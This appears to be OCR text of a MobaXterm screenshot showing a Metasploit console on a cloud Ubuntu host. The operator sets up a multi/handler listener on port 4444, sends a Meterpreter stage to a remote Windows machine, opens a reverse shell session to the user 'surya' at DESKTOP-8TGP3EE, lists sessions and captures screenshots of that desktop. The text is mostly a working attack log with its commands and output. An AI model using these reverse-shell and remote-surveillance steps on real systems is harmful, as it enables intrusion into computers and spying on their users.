 13.233.207.222 (ubuntu) (1)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 13.233.207.222 (ubuntu)
3. 13.233.207.222 (ubuntu) (1)
Sessions
Tools
Macros
Sftp
/home/ubuntu/
Name S
..
.ssh
.gnupg
.cache
msfinstall 5
.Xauthority 1
.sudo_as_admin_successful 0
.profile 1
.bashrc 3
.bash_logout 1
Remote monitoring
Follow terminal folder
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 42.107.129.148
[*] Meterpreter session 1 opened (172.31.32.135:4444 -> 42.107.129.148:34311) at
2020-09-01 19:35:27 +0000
screenshot
[-] Unknown command: screenshot.
msf6 exploit(multi/handler) > screeshot
[-] Unknown command: screeshot.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Co
nnection
-- ---- ---- ----------- --
--------
1 meterpreter x86/windows DESKTOP-8TGP3EE\surya @ DESKTOP-8TGP3EE 17
2.31.32.135:4444 -> 42.107.129.148:34311 (192.168.43.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/ubuntu/nbuHPqmH.jpeg
meterpreter > screenshot
Screenshot saved to: /home/ubuntu/aTLCmfiJ.jpeg
meterpreter > help
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Type here to search
ENG
US
01:19
02-09-2020
18